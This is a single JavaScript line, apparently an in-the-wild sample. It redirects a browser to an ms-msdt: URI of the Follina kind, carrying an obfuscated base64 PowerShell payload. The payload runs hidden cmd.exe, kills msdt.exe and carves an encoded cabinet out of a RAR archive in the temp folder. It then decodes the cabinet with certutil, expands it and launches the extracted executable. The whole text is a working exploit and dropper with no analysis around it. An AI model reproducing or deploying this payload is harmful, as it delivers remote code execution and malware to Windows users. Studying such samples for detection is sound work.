 window.location.href = "ms-msdt:/id PCWDiagnostic /skip force /param
\"IT_RebrowseForFile=cal?c IT_LaunchMethod=ContextMenu IT_SelectProgram=NotListed
IT_BrowseForFile=h$(Invoke-Expression($(Invoke-Expression('[System.Text.Encoding]'+
[char]58+[char]58+'UTF8.GetString([System.Convert]'+[char]58+[char]58
+'FromBase64String('+[char]34
+'JGNtZCA9ICJjOlx3aW5kb3dzXHN5c3RlbTMyXGNtZC5leGUiO1N0YXJ0LVByb2Nlc3MgJGNtZCAtd2luZ
G93c3R5bGUgaGlkZGVuIC1Bcmd1bWVudExpc3QgIi9jIHRhc2traWxsIC9mIC9pbSBtc2R0LmV4ZSI7U3Rh
cnQtUHJvY2VzcyAkY21kIC13aW5kb3dzdHlsZSBoaWRkZW4gLUFyZ3VtZW50TGlzdCAiL2MgY2QgQzpcdXN
lcnNccHVibGljXCYmZm9yIC9yICV0ZW1wJSAlaSBpbiAoMDUtMjAyMi0wNDM4LnJhcikgZG8gY29weSAlaS
AxLnJhciAveSYmZmluZHN0ciBUVk5EUmdBQUFBIDEucmFyPjEudCYmY2VydHV0aWwgLWRlY29kZSAxLnQgM
S5jICYmZXhwYW5kIDEuYyAtRjoqIC4mJnJnYi5leGUiOw=='+[char]34+'))'))))i/../../../../../
../../../../../../../../../Windows/System32/mpsigstub.exe
IT_AutoTroubleshoot=ts_AUTO\"";